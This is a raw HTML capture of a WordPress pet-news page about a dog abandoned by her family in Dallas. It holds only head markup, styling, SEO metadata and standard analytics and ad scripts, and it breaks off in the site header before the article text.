

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/abandoned-dog-blanket/
body_size: 14381
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><meta itemprop="creator accountablePerson" content="Siyani Siyambalagamuwa" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Dog Abandoned By Family Stays On Blanket Awaiting Their Return</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="Camilla, a little puppy from Dallas, was left alone with heaps of trash by her owners. Her blanket was the only thing that somewhat comforted her." /><link rel="canonical" href="https://www.kaisermagazine.com/abandoned-dog-blanket/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Dog Abandoned By Family Stays On Blanket Awaiting Their Return" /><meta property="og:description" content="Camilla, a little puppy from Dallas, was left alone with heaps of trash by her owners. Her blanket was the only thing that somewhat comforted her." /><meta property="og:url" content="https://www.kaisermagazine.com/abandoned-dog-blanket/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2020-06-23T20:58:04+00:00" /><meta property="article:modified_time" content="2025-10-21T18:52:48+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Siyani Siyambalagamuwa" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Siyani Siyambalagamuwa" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/"},"author":{"name":"Siyani Siyambalagamuwa","@id":"https://www.kaisermagazine.com/#/schema/person/f4cd3f508a99627e0f9d5fbc913adc4e"},"headline":"Dog Abandoned By Family Stays On Blanket Awaiting Their Return","datePublished":"2020-06-23T20:58:04+00:00","dateModified":"2025-10-21T18:52:48+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/"},"wordCount":109,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg","articleSection":["Pets and Animals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/","url":"https://www.kaisermagazine.com/abandoned-dog-blanket/","name":"Dog Abandoned By Family Stays On Blanket Awaiting Their Return","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg","datePublished":"2020-06-23T20:58:04+00:00","dateModified":"2025-10-21T18:52:48+00:00","description":"Camilla, a little puppy from Dallas, was left alone with heaps of trash by her owners. Her blanket was the only thing that somewhat comforted her.","breadcrumb":{"@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/abandoned-dog-blanket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg","width":1200,"height":630,"caption":"Dog Abandoned By Family Stays On Blanket Awaiting Their Return"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/abandoned-dog-blanket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Dog Abandoned By Family Stays On Blanket Awaiting Their Return"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/f4cd3f508a99627e0f9d5fbc913adc4e","name":"Siyani Siyambalagamuwa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/913559b75496da31aa56883e486672a0f8772ab88fa2af70bb071513b9991508?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/913559b75496da31aa56883e486672a0f8772ab88fa2af70bb071513b9991508?s=96&d=mm&r=g","caption":"Siyani Siyambalagamuwa"},"description":"Reading, creative writing, poetry writing, and language learning have been my passions since I was young. I have won many Japanese and Chinese language competitions, and many national-level creative writing, art &amp; oratory competitions too. I am still schooling, and passed my O/Levels with distinction passes for English Literature, Japanese, and English. I have also completed my Certificate of Human Resource Management.","url":"https://www.kaisermagazine.com/author/siyani/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Dog Abandoned By Family Stays On Blanket Awaiting Their Return Comments Feed" href="https://www.kaisermagazine.com/abandoned-dog-blanket/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/1612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=1612' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-1612 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a 